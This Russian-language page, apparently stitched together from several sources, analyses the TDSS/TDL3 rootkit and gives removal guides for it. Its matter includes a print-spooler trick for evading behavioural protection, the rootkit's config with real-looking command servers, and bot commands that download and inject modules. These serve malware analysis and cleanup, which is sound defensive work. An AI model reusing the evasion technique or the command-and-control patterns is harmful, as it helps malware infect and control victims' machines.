Что такое вирус tdss

В данной заметке я хотел бы остановиться на нововведениях, которые появились в TDL3 после публикации его первых обзоров. Кроме того, в конце заметки будут приведены результаты тестирования существующих утилит для лечения TDSS.

Про руткит TDSS – а именно, про ту его версию, которая также известна как TDL3 – написано достаточно много: с момента появления первых прецедентов прошло уже почти полгода. Однако, TDL3 до сих пор является актуальной угрозой, так как на каждое обновление процедур его обнаружения и лечения антивирусами авторы руткита отвечают всё новыми и новыми обновлениями вредоносного кода. Подробно ознакомиться с техническим описанием руткита TDL3 можно по следующим ссылкам (на английском языке):

В данной заметке я хотел бы остановиться на нововведениях, которые появились в TDL3 после публикации его первых обзоров. Кроме того, в конце заметки будут приведены результаты тестирования существующих утилит для лечения TDSS.

Инсталлятор

Инсталлятор руткита представляет собой исполняемый файл размером

87Кб, обработанный несложной утилитой для запутывания кода (VirusTotal Report).

Ниже приведён конфигурационный файл, используемый руткитом после установки в систему:

Как видно, версия руткита – 3.273, последняя на данный момент.

С самых первых версий TDSS радовал нас оригинальной, и в то же время простой, техникой обхода поведенческой защиты, принцип работы которой основан на использовании механизмов службы диспетчера печати Windows. А именно, осуществлялась регистрация вспомогательной динамической библиотеки диспетчера печати (Print Processor) с помощью функции API функции AddPrintProcessor, что, в свою очередь, приводило к выполнению кода, содержащегося в этой библиотеке, в контексте доверенного процесса (а именно, spoolsv.exe). Сложность детектирования подобного поведения для систем типа HIPS заключается в том, что вызов функции AddPrintProcessor в итоге приводит к вызову RPC-функции диспетчера печати, единственный надёжный способ мониторинга которой заключается в контроле недокументированных LPC сообщений. Однако, со временем производители антивирусных защит всё-таки научились корректно препятствовать описанной технике. После этого разработчики руткита начали использовать с той же целью вызов похожей функции, а именно – AddPrintProvidor, вызов которой разработчики проактивных защит контролировать не догадались (sic!).

Взглянем на псевдокод той части инсталлятора, которая выполняет обход проактивной защиты:

Основное тело руткита не претерпело существенных изменений за последнее время за тем исключением, что обработчики дисковых перехватов руткита теперь дополнительно фильтруют такие запросы IRP, как IOCTL_SCSI_PASS_THROUGH. Подобные запросы, адресованые драйверу минипорта, некоторое время использовались утилитами для удаления TDSS.

Заражение драйвера

Одним из главных нововведений в версии 3.273 является то, что вместо заражения заранее известного драйвера минипорта дискового контроллера руткит теперь заражает случайный драйвер, выбирая его из числа загруженных в память на момент заражения. Претерпел существенные изменения и код, которым осуществляется заражение драйвера (он по-прежнему записывается поверх секции, в которой хранятся ресурсы).

Во-вторых, та часть кода заражения, которая осуществляет загрузку тела руткита из последних секторов физического диска, теперь шифруется методом XOR. Однобайтный ключ шифрования хранится в начале зараженной секции наряду с адресом оригинальной точки входа драйвера. Возможно, разработчики руткита предприняли этот шаг для обхода тех антивирусных утилит, которые использовали модификацию загружаемого драйвера в ходе лечения.

Рассмотрим псевдокод первой части кода заражения системного драйвера:

Формат самой файловой системы и логика её хранения на диске не изменились.

TDSS против антивирусных продуктов

В рамках исследования новых версий руткита мы провели тесты различных антивирусных программ с целью выяснения, насколько эффективно антивирусная индустрия противостоит руткиту TDSS на данный момент.

Тестирование производилось на платформе VMware с установленной гостевой операционной системой Windows XP Professional SP3. Были протестированы последние на момент написания данной заметки версии тех антивирусных продуктов, в которых ранее была заявлена способность к детектированию или лечению TDL3. Кроме того, с целью выяснения эффективности используемой в инсталляторе руткита техники обхода проактивных защит, в тестирование были дополнительно включены продукты, обладающие наиболее продвинутыми функциями поведенческого анализа (Comodo, ZoneAlarm, Outpost и Kaspersky Internet Security).

На виртуальную машину устанавливались последние версии тестируемых приложений, после чего осуществлялось обновление антивирусных баз и компонентов. Далее производился запуск инсталлятора руткита, перезагрузка гостевой ОС и полное сканирование системы тестируемым приложением с активацией всех возможных дополнительных настроек:

Название и версия программы

Обнаружение по поведению

Обнаружение активнго заражения

Лечение активного заражения

Dr.Web Security Space 6.00.0.04080

Yes

Yes

Kaspersky TDSSKiller 2.2.8.1

Обнаружен неправильный файл

No

Norman TDSS Cleaner 1.9.1.0

Yes

Yes

Vba32 AntiRootkit 3.12.4.0

No

No

No

No

MalwareBytes Anti-Malware 1.45

No

No

RootRepeal 2.0.0 Beta

Только в памяти (без имени зараженного файла)

No

Comodo Internet Security 3.14

No

N/A

Kaspersky Internet Security 2010 (9.0.0.736)

No

Только в памяти (без имени зараженного файла)

No

ZoneAlarm Internet Security Suite 9.1.507.0

No

N/A

Outpost Firewall Pro 2009 (3063.452.726.367)

No

N/A



Как видно из таблицы, с лечением активного заражения справилось всего две программы. Утилита TDSSKiller смогла обнаружить факт заражения, однако, в качестве зараженного файла был указан atapi.sys, что не соответствовало действительности:

Утилита RootRepeal смогла обнаружить только модифицированный руткитом Driver Object:

С поведенческим обнаружением инсталляции руткита в систему не справился ни один продукт.

С учётом относительно свежести тестируемого экземпляра руткита, рано делать какие-либо выводы из этих результатов. Но очевидно, что если в ближайшем будущем ситуация с детектированием TDL3 антивирусными программами не исправится, то он может стать для антивирусной индустрии самым существенным провалом со времён червя Conficker. По нашим данным, ботом TDSS заражено огромное количество машин – его ботнет на данный момент входит в число 10-ти самых крупных.

TDSS Remover

Вскоре после появления новой версии TDL3 мы выпустили обновление своей утилиты TDSS Remover:

Помимо лечения самой последней версии руткита, в новой версии утилиты была добавлена функция сохранения зашифрованной файловой системы руткита, а также утилита, которая извлекает отдельные файлы руткита из сохраненной файловой системы. Файловая система руткита автоматически сохраняется в файл с именем TDL3_volum.bin одновременно с сохранением зараженных файлов:

Для извлечения файлов, хранящихся на зашифрованной файловой системе, используется утилита TDL3_extract.exe, которой в качестве параметра передаётся путь к файлу TDL3_volume.bin:

![]()

Название и краткая история

Своё название этот вирус получил от своего самого первого образца - TDSServ. Но настоящее имя этого руткита - TDL (имеются также другие названия - Alureon, TDSServ.) Детектируется антивирусами под именами:

Trojan.Win32.DNSChanger, Trojan.FakeAlert, BackDoor.Tdss.565. По этой ссылке можно посмотреть на то, как какой из ныне существующих антивирусов, детектирует этот класс вирусов. Нужно отметить, что в примере детект производится над вирусом третьего поколения TDL3, который осуществляет подмену atapi.sys. В настоящее время существует насчитывается три поколения этого вируса: TDL, TDL2, TDL3

Поведение

После заражения системы, вирус блокирует загрузку и\или обновление антивирусных программ.

Также в некоторых случаях, некоторые модификации блокируют Safe Mode. Происходит это за счёт того что вирус модифицирует ключ реестра:

В двух примерах показаны случаи с блокировкой для разновидностей - aliserv и clb.

Создаёт этот вирус записи в реестре с нижеследующими именами. Приведена таблица масок вирусов этого класса. (Возможно она не полная, поэтому по мере узнавания новымх масок, она будет пополняться). Символы **** - это любое чередование\последовательность цифр и символов латинского алфавита. Например:

ESQULwgndckayvvbwntaknkvujqunwkitljqs.sys Как видно по таблице в имени вируса есть первые пять символов характеризующие его маску.

Имена файлов от этого вируса также можно определить по маске. Расширения файлов бывают следующие: *.sys, *.dll, *.dat, *.ocx, *.db, *.log.

Удаление

Удалить вирус можно несколькими способами, мы рассмотрим наиболее простые и распространённые.

1. Открываем Диспетчер Устройств - Вид - Показать скрытые устройства. В списке Драйвера устройств не Plug and Play можно найти драйвер такого устройства имя которого характерно только для вируса TDSS. Правой кнопкой мыши(ПКМ)по такому устройству - Отключить. И после чего можно удалить (ПКМ - Удалить)

2. Можно воспользоваться утилитой для удаления руткита TDSS TDSS remover. Скачайте архив, запустите, после сканирования, если вирус есть, нужно выделить галочками пункты относящиеся к вирусу. . Будьте внимательны, в некоторых случаях утилита может выдавать на удаление файлы антивирусов.

3. Также можно воспользоваться сканированем антируткита GMER, по окончанию сканирования утилита создаст лог, который можно проанализировать и составить скрипт для выполнения и удаления вредоносных записей. Анализировать лог GMER можно как вручную, так и с помощью автоматического анализатора для этого лога - Парсер логов GMER

4. Обнаружить и удалить вирус можно с помощью альтернативных утилит, используемых в лечении:

- ComboFix. "Руководство по применению."

- Производит поиск скрытых сервисов в реестре. Если утилита смогла определить скрытые сервисы как принадлежащие TDSS, она производит их удаление.

Иначе, пользователю выдается запрос на удаление сервиса.

Удаление производится при перезагрузке. - Проверяются системные драйверы на предмет наличия их заражения, в случае обнаружения заражения утилита выполняет поиск резервной копии зараженного файла.

Если копия обнаружена, то файл восстанавливается из этой копии. Иначе, выполняется лечение. - По умолчанию утилита выводит отчет работы в корень системного диска (диска, на котором установлена операционная система, как правило, это диск С:\).

Имя отчета имеет следующий вид: ИмяУтилиты.Версия_Дата_Время_log.txt

Например, C:\TDSSKiller.2.2.0_20.12.2009_15.31.43_log.txt - По окончании работы утилита предлагает выполнить перезагрузку для завершения лечения.

При следующей загрузке системы драйвер выполнит все запланированные операции и удалит себя.

-l - запись отчета в файл.

-v - ведение подробного отчета (необходимо вводить вместе с параметром -l).

-d - принудительное задание имени зловредного сервиса для поиска.

-o - сохранить в заданный файл дамп, необходимый для анализа в случае проблем с детектированием.

Например, для сканирования компьютера с записью подробного отчета в файл report.txt (который создастся в папке, где находится утилита TDSSKiller.exe) используйте следующую команду:

По этой ссылке - утилиты для борьбы с вирусами - можно узнать больше об утилите TDSSKiller.

P.S. Для автоматизации запуска консольной утилиты, можно воспользоваться GUI-интерфейсом - Quick Killer

Надеемся что эта информация поможет быть вам во всеоружии перед незванными гостями на вашем компьютере. Успехов в лечении. :victory:

Добавлен в вирусную базу Dr.Web: 2009-10-06

Описание добавлено: 2009-11-06

Уязвимые ОС: Windows XP/Windows Vista/Windows 7

При инсталляции внедряет свой код в системный процесс и оттуда создает и запускает временный сервис с именем tdlserv:

[HKLM\system\currentcontrolset\services\tdlserv]

Imagepath=" \??\C:\DOCUME

Данный драйвер для обеспечения своей последующей автозагрузки заражает системный драйвер обслуживающий физический диск, где находится ОС (например, atapi.sys). Оригинальные байты из зараженного драйвера и сам основной код руткита сохраняются в последних секторах диска. Там же организует скрытый шифрованный виртуальный диск. На этот диск записываются компоненты пользовательского режима tdlcmd.dll, tdlwsp.dll и файл конфигурации config.ini. Руткит модуль скрывает все изменения в системе и осуществляет внедрение компонент пользовательского режима в процессы согласно файлу конфигурации.

Пример. Содержимое файла config.ini

[main]

version=3.0

botid=4513c055-11f2-8278-7863-3d82b9b804c8

affid=10002

subid=0

installdate=1.10.2009 9:4:38

[injector]

svchost.exe=tdlcmd.dll

*=tdlwsp.dll

[tdlcmd]

servers=https://h3456345.cn/;https://h9237634.cn/;https://212.117.174.173/

Модуль, отвечающий за обновления вредоносной программы и её компонент с управляющего сервера. Из собственного имени извлекает путь к виртуальному диску, созданному руткит-драйвером и считывает данные из файла config.ini об управляющих серверах, идентификаторе бота и т.д. Получает информацию о версии системы, языке системы и браузере по-умолчанию. Эти данные представляются в виде строки:

4513c055-11f2-8278-7863-3d82b9b804c8|10002|0|3.0|3.1|5.1 2600 SP1.0|ru-ru|iexplore

(botid|affid|Subid|bot_version|loader_version|system_version|locale|browser)

Она сначала шифруется RC4 с ключом в виде имени сервера (например: h3456345.cn), затем кодируется в base64. И полученный запрос отправляется на сервер.

В ответ получает зашифрованный набор инструкции и исполняет их. Инструкции представляют собой имена функций в загруженных модулях вредоносной программы и их параметры.

botnetcmd.ModuleDownloadUnxor('https://h3456345.cn/2c0lfrNDklNZveSSVX6nFesyPdarl/5J8ErqwbRkjV3ctsI4rHmDeMFWyUan0Q==', '\\?\globalroot\systemroot\system32\botnetwsp8y.dll')

botnetcmd.InjectorAdd('*','botnetwsp8y.dll')

botnetcmd.SetCmdDelay(14400)

botnetcmd.FileDownloadRandom('https://h3456345.cn/2c0lfrNDklZZveSSVX6nFesyPdarl/5J8ErqwbRkjV3ctsI4rHmDeMFWyUan0Q==','\\?\globalroot\systemroot\system32\botnet.dat')

tdlcmd.ConfigWrite('tdlcmd','delay','1800')

tdlcmd.ConfigWrite('tdlcmd','servers','https://h3456345.cn/;https://h9237634.cn/;https://212.117.174.173/')

ссылки в параметрах представляют из себя зашифрованные команды серверу, например "2c0lfrNDklNZveSSVX6nFesyPdarl/5J8ErqwbRkjV3ctsI4rHmDeMFWyUan0Q==" это "module|1!4513c055-11f2-8278-7863-3d82b9b804c8!", файлы скачиваемые по таким ссылкам зашифрованы идентификатором бота (4513c055-11f2-8278-7863-3d82b9b804c8)

Так в данном случае, botnetwsp8y.dll является обновлением для модуля tdlwsp.dll, а botnet.dat это список командных серверов

Внедряется согласно файлу конфигурации во все процессы, но работает только в тех имена которых содержат подстроки explore, firefox, chrome, opera, safari, netscape, avant, browser. Перехватывает функцию mswsock.dll!WSPStartup. В обработчике перехваченной функции WSPStartup, подменяет в таблице SPI(service provider interface) процедуры WSPSend, WSPRecv и WSPCloseSocket на свои. Т.о. работая как классический LSP (Layered Service Provider)

С этого момента вредоносная программа полностью контролирует пользовательские запросы и способна подменять результаты поисковых машин и перенаправлять пользователя на вредоносные сайты. Информация о перенаправлении и реакции на ключевые слова приходит от командного сервера.

Троян TDSServ — это опасный троян, так же известный под именами Backdoor.Win32.TDSS, Backdoor.TDSS и Backdoor.Tidserv. Это очень опасный троян который использует руткит технологии для того чтобы скрыть собственное присутствие на компьютере. Для этого троян TDSServ использует разные имена для своих компонентов, регистрирует основной компонент как скрытый драйвер, а так же перехватывает обращение к реестру и файловой системе. Поэтому с помощью большинства программ вы даже не сможете найти файлы этого трояна.

После заражения блокируется доступ пользователя к большинству антивирусных сайтов, а также запуск антивирусных и антиспайварных программ. Троян TDSServ распространяется не в одиночку, а в основном он идёт в комплекте с трояном (trojan.fakealert), который показывает поддельные сообщения о заражении компьютера и предлагающего скачать и установить на компьютер поддельную антиспайварную программу.

1. Отключаем основной компонент (скрытый драйвер) трояна TDSSserv.

- Кликните правой клавишей мыши по иконке Мой компьютер.

- В открывшемся меню выберите пункт Свойства.

- В открывшемся окне Свойства системы выберите вкладку Оборудование.

- Кликните по кнопке Диспетчер устройств.

- Кликните Вид, в открывшемся меню кликните по пункту Показать скрытые устройства.

- В списке устройств найдите пункт Драйверы устройств не Plug and Play.

- Кликните по + слева от наименования этого пункта.

- В открывшемся списке кликните правой клавишей по пункту TDSSserv или TDSSserv.sys или TDSSxyz.sys где xyz случайные символы. Так же отключите драйвера clbdriver.sys, seneka.sys (это тоже трояны, которые могут идти в комплекте).

- В открывшемся меню выберите Отключить.

- Кликните Да для подтверждения ваших действий.

- Закройте все окна и перезагрузите компьютер.

2. Удаляем троян TDSSserv

- Скачайте программу Avenger кликнув по этой ссылке и распакуйте её на Рабочий стол.

- Запустите и скопируйте ниже приведённый текст в Input script Box:

Drivers to delete:

TDSSserv.sys

clbdriver.sys

seneka.sys

3. Удаляем сопутствующие вредоносные программы.

- Скачайте программу Malwarebytes Anti-Malware и установите её на компьютер. Запустите.

- Откройте закладку Обновления, и кликните по кнопке Проверить обновления.

- Откройте вкладку Сканер, и кликните по кнопке Проверить.

- После сканирования кликните OK, вам будет показан результат сканирования.

- Удалите всё что было найдено.

%Temp%\file.exe

%Temp%\TDSS[случайные_символы].tmp

%System%\drivers\TDSS[случайные_символы].sys

%System%\TDSS[случайные_символы].sys

%System%\TDSS[случайные_символы].dat

%System%\TDSS[случайные_символы].log

%System%\TDSSerrors.log

%System%\TDSSservers.dat

%System%\TDSSl.dll

%System%\TDSSlog.

%System%\TDSSmain.dll

%System%\TDSSinit.dll

%System%\TDSSlog.dll

%System%\TDSSadw.dll

%System%\TDSSpopup.dll

Если у вас возникли вопросы по этой инструкции или она вам не помогла, то обратитесь на наш компьютерный форум.

Моё имя Валерий. Я сертифицированный специалист в области компьютерной безопасности, выявления источников угроз в ИТ инфраструктуре и анализе рисков с опытом работы более 15 лет. Рад поделиться с вами своими знаниями и опытом.

Комментарии

Валерий, огромное Вам СПАСИБО за подробную инструкцию по удалению вируса TDSSery (Троян). ВСЁ ПОЛУЧИЛОСЬ. До удаления вируса его обнаруживали, но он не удалялся, компьютер стал как-то странно задумчив, перестал работать дефрагментатор диска. Следуя Вашей инструкции мне удалось обнаружить и удалить 9 зараженных файлов. Дефрагментатор заработал. Ваша инструкция так понятна и подробна, что работать с ней смог даже такой

Большая благодарность автору за эту статтю, я уже подумивал переустанавить

Windows, пока не прочитал статтю Валерия. С помощю ее я успешно удалил этого

трояна.

. БОЛЬШОЕ СПАСИБО .

и Спасибо за статью очень помогла. Что самое интересное стоял нод32 обновлялся 2 раза в день, все защиты включены были и пропустил его и при ручном сканирование не находил. А по вашей статья за пару минут убил гада 🙂

Koroche bratan , ogromnoye spasibo za konkretnuyu pomosh\’.

Na eisai kala , glitosa apo polli mbela . Epitelous to ksefortothika to gamimeno io .

It caused a lot of trouble to me . But now thanks to your advice it\’s evenually gone .

Vsego tebe horoshego i prodolzhay dal\’she pomogat\’ liudiam !

СПАСИБКИ . Проверено работает 100%,удалил back door.tdss.82.

Если в Windows отключить возможность дистанционного управления компьютером, то и подобные вирусы исключены. А когда вы коннектитесь к компу, вводите логин и пароль и комп открывает Вам двери, то такая система почти всегда обречена. Некоторую часть Windows следует переписать заново, поскольку ее главный сетевой модуль как раз тем и занимается, что выкачивает дрянь с сети и запускает и никак этот модуль не остановить.

=(

Трояны поражают компьютеры через очень большое кол-во уязвимостей. 90 процентов из них — это багив IE.

Кликните правой клавишей мыши по иконке Мой компьютер.

В открывшемся меню выберите пункт Свойства

*******

Я не могу этого сделать. Троян блокирует

Ира, сразу перейдите ко второму шагу.

Здраствуйте! Помогите пожалуйта! я пыталась удалить троян по вашей инструкции-но когда открыла драйвера устройств не Plug and Play, то не обнаружила там TDSSserv.sys,clbdriver.sys,seneka.sys((((( Что мне делать? Я когда открываю браузер интернет эксплор вместо обычного окна выходит окно с оповещанием о том что комп заражен трояном и что надо отослать смс для активации OKEV чтоли …….Пожалуйста помогите мне

Нфтфлья

nataly, наиболее вероятно, ваш компьютер заражён другим трояном. Обратитесь на наш форум за помощью.

- Ничччего не понимаю

(М/ф Колобки)

На компьютере установлена Windows XP SP3, антивирусник MSE, файерволл COMODO.

Нехорошие сайты работающие на компьютере не посещают.

9.04.13 устанавливала Foxit Reader. Во время установки блокноты рабочего стола то исчезали, то появлялись. После установки они произвольно, как решили сами, изменили свое местоположение.

10.04.13 после неординарной ситуации проверила компьютер GMERом (.лог - GMER_не по правилам) без установки рекомендуемых галочек, который выявил, насколько я поняла, руткит TDSS в spoolsv.exe.

После посещения форума по рекомендациям проверила компьютер всеми рекомендуемыми программами. В частности, по личной инициативе, еще и GMERом (лог GMER_по правилам).

Но. Проверка ничего не обнаружила.

Заранее прошу простить: невнимательно прочитала рекомендации. Пришлось проверять папку Documents & Settings отдельно (.cureit_Documents & Settings.log)

Все логи находятся в архиве ВСЕ ЛОГИ.rar

Лог DrWebSysInfo.log не поместила в архив ВСЕ ЛОГИ.rar, т.к. он уже есть в архиве со сведениями о системе.

Спасибо за помощь и рекомендации.

P/S Новая версия Dr.WEB CureIt и по интерфейсу, и по скорости - потрясающая.

1. Если Вы подозреваете у себя на компьютере вирусную активность и хотите получить помощь в этом разделе,

Вам необходимо кроме описания проблемы приложить к письму логи работы трёх программ - сканера Dr. Web (или CureIt!, если антивирус Dr. Web не установлен на Вашем ПК), Hijackthis и DrWeb SysInfo. Где найти эти программы и как сделать логи описано в Инструкции. Без логов помочь Вам не сможет даже самый квалифицированный специалист.

2. Если у Вас при включении компьютера появляется окно с требованием перечислить некоторую сумму денег и при этом блокируется доступ к рабочему столу,

3. Если у Вас зашифрованы файлы,

Что НЕ нужно делать:

- лечить и удалять найденные антивирусом вирусы в автоматическом режиме или самостоятельно. Можно переместить всё найденное в карантин, а после спросить специалистов или не предпринимать никаких действий, а просто сообщить название найденных вирусов;

- переустанавливать операционную систему;

- менять расширение у зашифрованных файлов;

- очищать папки с временными файлами, а также историю браузера;

- использовать самостоятельно без консультации с вирусным аналитиком Dr. Web дешифраторы из "Аптечки сисадмина" Dr. Web;

- использовать дешифраторы рекомендуемые в других темах с аналогичной проблемой.

4. При возникновении проблем с интернетом, таких как "не открываются сайты", в браузерах появляются картинки с порно или рекламным содержанием там, где раньше ничего подобного не было, появляются надписи типа "Содержание сайта заблокировано" и пр. нестандартные уведомления необходимо выложить дополнительно к логам из п.1 лог команды ipconfig

Для этого проделайте следующее:

- Зайдите в меню Пуск на Рабочем столе, вызовите в нем окно команды Выполнить.

- В появившемся окне наберите cmdи нажмите клавишу . Появится черное окно консоли (интерпретатора команд).

- Напишите в этом черном окне команду ipconfig /all>"%userprofile%\ipc.log" и нажмите клавишу , затем наберите там же команду explorer.exe /select,"%userprofile%\ipc.log" и нажмите клавишу , нужный файл будет показан в Проводнике Windows.

- Приложите этот файл к своему сообщению на форуме.

Чтобы не сделать ошибок в написании команд, можно скопировать эти команды отсюда и последовательно вставлять в черное окно консоли путем выбора пункта Вставить из меню, появляющегося при нажатии правой кнопки мыши в черном окне консоли.

1. Если Вы подозреваете у себя на компьютере вирусную активность и хотите получить помощь в этом разделе,

Вам необходимо кроме описания проблемы приложить к письму логи работы трёх программ - сканера Dr. Web (или CureIt!, если антивирус Dr. Web не установлен на Вашем ПК), Hijackthis и DrWeb SysInfo. Где найти эти программы и как сделать логи описано в Инструкции. Без логов помочь Вам не сможет даже самый квалифицированный специалист.

2. Если у Вас при включении компьютера появляется окно с требованием перечислить некоторую сумму денег и при этом блокируется доступ к рабочему столу,

3. Если у Вас зашифрованы файлы,

Что НЕ нужно делать:

- лечить и удалять найденные антивирусом вирусы в автоматическом режиме или самостоятельно. Можно переместить всё найденное в карантин, а после спросить специалистов или не предпринимать никаких действий, а просто сообщить название найденных вирусов;

- переустанавливать операционную систему;

- менять расширение у зашифрованных файлов;

- очищать папки с временными файлами, а также историю браузера;

- использовать самостоятельно без консультации с вирусным аналитиком Dr. Web дешифраторы из "Аптечки сисадмина" Dr. Web;

- использовать дешифраторы рекомендуемые в других темах с аналогичной проблемой.

4. При возникновении проблем с интернетом, таких как "не открываются сайты", в браузерах появляются картинки с порно или рекламным содержанием там, где раньше ничего подобного не было, появляются надписи типа "Содержание сайта заблокировано" и пр. нестандартные уведомления необходимо выложить дополнительно к логам из п.1 лог команды ipconfig

Для этого проделайте следующее:

- Зайдите в меню Пуск на Рабочем столе, вызовите в нем окно команды Выполнить.

- В появившемся окне наберите cmdи нажмите клавишу . Появится черное окно консоли (интерпретатора команд).

- Напишите в этом черном окне команду ipconfig /all>"%userprofile%\ipc.log" и нажмите клавишу , затем наберите там же команду explorer.exe /select,"%userprofile%\ipc.log" и нажмите клавишу , нужный файл будет показан в Проводнике Windows.

- Приложите этот файл к своему сообщению на форуме.

Чтобы не сделать ошибок в написании команд, можно скопировать эти команды отсюда и последовательно вставлять в черное окно консоли путем выбора пункта Вставить из меню, появляющегося при нажатии правой кнопки мыши в черном окне консоли.

Спасибо за действительно ценные рекомендации.

- March 2, 2010

What is TDSS, Alureon, or TDL3 Rootkit?

TDSS, or TDL3, is the name of a family of rootkits for the Windows operating system that downloads and execute other malware, delivers advertisements to your computer, and block programs from running. This rootkit infects your computer in various ways that include replacing hard disk drivers with malicious versions. Once a computer is infected, TDSS will be invisible to Windows and anti-malware programs while downloading and executing further malware and delivering advertisements to your computer. This particular infections is detected under various names depending on the particular anti-virus vendor. A list of vendors and their detection names for TDSS can be found below.

While infected, the files and services associated with TDSS will be invisible, but there are symptoms that the TDSS infection may display. These symptoms include:

-

Google search result links will be redirected to unrelated sites. When you search through Google and click on one of the search results, instead of going to the correct page you will instead be redirected to an advertisement. It should be noted that some of the domains you are redirected to are legitimate companies, but that may have affiliates that promote their products in a dubious manner.

The inability to run various programs. When you attempt to run certain programs, you will not receive an error, but they simply will not start. TDSS has a configuration setting called disallowed that contains a large list of programs that it will not allow to execute. It does this so that you cannot launch anti-virus and anti-malware programs that may help you remove this infection.

As you can see, the TDSS rootkit is an intrusive infection that takes over your machine and is very difficult to remove. Thankfully, Kaspersky Labs has released a tool called TDSSKiller that can be used to remove most variants of TDSS from your computer. We do, though, need to perform some steps in order to get the program to work. These steps are described in the removal guide below.

TDSS, Alureon, or TDL3 Rootkit Removal Options

Self Help Guide

This guide contains advanced information, but has been written in such a way so that anyone can follow it. Please ensure your data is backed up before proceeding.

If you are uncomfortable making changes to your computer or following these steps, do not worry! Instead you can get free one-on-one help by asking in the forums.

- The first thing you need to do is download tdsskiller from the following link and save it to your desktop.

When you get to the above page, please click on the Download EXE button to download the file. If you are unable to download the file for some reason, then TDSS may be blocking it. You would then need to download it first to a clean computer and then transfer it to the infected one using an external drive or USB flash drive.

Once the file has completed downloading, you should now have the TDSSKiller icon on your desktop as shown below.



Once the file is renamed, you should double-click on it to launch it. When you run the program, Windows may display a warning similar to the image shown below.

If you receive this warning, please click on the Run button to allow TDSSKiller to run. If you did not receive this warning, then TDSSKiller should have started and you can proceed to step 6.



TDSSKiller will now start and display the welcome screen as shown below.

At this screen click on the Start scan button to have TDSSKiller scan your computer for the TDSS infection.

TDSSKiller will now scan your computer for the TDSS infection. When the scan has finished it will display a result screen stating whether or not the infection was found on your computer. If it was found it will display a screen similar to the one below.

To remove the infection simply click on the Continue button and TDSSKiller will attempt to clean the infection. If it does not say Cure, leave it at the default action of Skip and press the Continue button. Do not change it to Delete or Quarantine as it may delete infected files that are required for Windows to operate properly.

When it has finished cleaning the infection you will see a report stating whether or not it was successful as shown below.

As you can see from the above screen, TDSSKiller was able to clean the TDSS infection, but requires a reboot to finish the cleaning process. Click on the Reboot now button to reboot your computer and finish the removal of the TDSS infection from your computer.

I now suggest that you scan your computer using MalwareBytes' to remove any traces that may still be present. A tutorial on how to use MalwareBytes' can be found here:

If TDSSKiller was unable to remove the TDSS infection, even though it detected it but was unable to cure it, then you should follow the steps here to request assistance from one of our malware removal experts:

C:\WINDOWS\_VOID \ C:\WINDOWS\_VOID \_VOIDd.sys C:\WINDOWS\system32\UAC .dll C:\WINDOWS\system32\uacinit.dll C:\WINDOWS\system32\UAC .db C:\WINDOWS\system32\UAC .dat C:\WINDOWS\system32\uactmp.db C:\WINDOWS\system32\_VOID .dll C:\WINDOWS\system32\_VOID .dat C:\WINDOWS\SYSTEM32\4DW4R3c.dll C:\WINDOWS\SYSTEM32\4DW4R3sv.dat C:\WINDOWS\SYSTEM32\4DW4R3 .dll C:\WINDOWS\system32\drivers\_VOID .sys C:\WINDOWS\system32\drivers\UAC .sys C:\WINDOWS\SYSTEM32\DRIVERS\4DW4R3.sys C:\WINDOWS\SYSTEM32\DRIVERS\4DW4R3 .sys C:\WINDOWS\Temp\_VOID tmp C:\WINDOWS\Temp\UAC .tmp %Temp%\UAC .tmp %Temp%\_VOID .tmp C:\Documents and Settings\All Users\Application Data\_VOIDmainqt.dll

File Location Notes:

%Temp% refers to the Windows Temp folder. By default, this is C:\Windows\Temp for Windows 95/98/ME, C:\DOCUMENTS AND SETTINGS\ \LOCAL SETTINGS\Temp for Windows 2000/XP, and C:\Users\ \AppData\Local\Temp in Windows Vista, Windows 7, and Windows 8.

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\_VOIDd.sys HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\_VOID HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\UACd.sys HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\4DW4R3

If you have any questions about this self-help guide then please post those questions in our Am I infected? What do I do? and someone will help you.

Читайте также: